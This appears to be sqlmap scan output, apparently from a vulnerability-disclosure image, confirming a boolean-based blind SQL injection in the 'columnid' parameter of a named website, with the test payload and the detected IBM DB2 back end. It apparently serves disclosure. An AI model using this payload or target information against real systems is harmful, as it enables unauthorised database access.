 sqlmap identified the following injection points with a total of 137 HTTP(s) req
uests:
---
Place: GET
Parameter: columnid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnid=404 AND 1209=1209
---
[17:35:41] [INFO] testing IBM DB2
[17:35:42] [INFO] confirming IBM DB2
[17:36:02] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[17:36:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 114 times
[17:36:02] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.lavago.com'
www.wooyun.org